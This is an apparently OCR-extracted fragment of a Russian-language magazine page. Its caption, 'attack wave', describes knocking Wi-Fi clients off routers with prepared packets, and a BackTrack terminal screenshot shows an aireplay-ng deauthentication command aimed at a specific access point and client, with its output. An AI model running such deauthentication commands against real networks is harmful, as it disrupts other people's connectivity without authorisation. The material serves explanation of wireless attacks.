 5,2с
ВОЛНА АТАКИ
С помощью заранее
подготовленных пакетов
данных можно получить
контроль над большим ко-
личеством роутеров и за-
вершить текущее соедине-
ние. Повторно установить
WLAN-связь удастся только
через минуту.
root@bt: ~ - Shell - Konsole <3>
Session Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng wlan0 -a 00:0B:6B:30:5A:32 -c 00:18:41:C7:5A:8E --de
13:37:29 Waiting for beacon frame (BSSID: 00:0B:6B:30:5A:32) on channel 3
13:37:29 Sending 64 directed DeAuth. STMAC: [00:18:41:C7:5A:8E] [11|25 ACK
root@bt:~#
<< back | track 4
- codename [
Shell